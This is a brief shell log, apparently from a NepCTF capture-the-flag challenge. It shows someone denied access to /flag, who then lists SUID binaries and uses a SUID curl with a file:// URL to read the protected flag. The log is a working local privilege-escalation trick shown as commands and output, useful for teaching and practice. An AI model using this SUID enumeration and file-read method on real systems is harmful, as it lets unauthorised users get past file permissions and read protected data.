 bash-4.2$ cat /flag
cat /flag
cat: /flag: Permission denied
bash-4.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/curl
/usr/bin/newgrp
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/umount
/usr/bin/su
bash-4.2$
bash-4.2$ curl file:///flag
curl file:///flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    16  100    16    0     0  17582      0 --:--:-- --:--:-- --:--:-- 17582
NepCTF{testflag}bash-4.2$